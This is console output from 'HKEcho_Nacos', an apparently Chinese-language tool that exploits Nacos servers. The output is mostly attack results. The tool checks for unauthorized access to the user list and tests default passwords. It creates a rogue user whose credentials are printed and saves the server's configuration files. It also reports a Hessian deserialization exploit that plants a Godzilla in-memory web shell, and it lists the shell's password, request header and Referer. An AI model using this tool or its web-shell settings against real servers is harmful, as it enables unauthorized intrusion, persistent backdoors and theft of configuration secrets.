 HKEcho_Nacos>python HKEcho_Nacos.py -u http://19 .19:8848
* * * * * * * * * * * * * * * * * * * * * * * *
~~||HKEcho Nacos快速利用工具||~~
【*】Author: HKEcho
<*哥斯拉内存马*>
密码:pass/key
设置请求头:x-client-data:godzilla;
设置Referer:https://www.google.com/
* * * * * * * * * * * * * * * * * * * * * * * *
【-】正在检测目标: http://192 19:8848 ......
【-】正在检测未授权查看用户列表......
【+】目标存在未授权访问漏洞: 访问 http://1 9:8848/nacos/v1/auth/users?pageNo=1&pageSize=5 查看详细信息
【-】正在检测nacos默认口令......
【-】目标不存在nacos默认口令
【-】正在检测任意用户添加......
【+】目标存在任意用户添加: 用户:nacos5943810 添加成功, 密码为: n@c0s936
【+】配置文件结果已保存目录: \HKEcho_Nacos\results\192 848\public\
【+】Nacos Hessian反序列化漏洞利用成功,请配合哥斯拉插件postnacos食用: http://19 :8848/nacos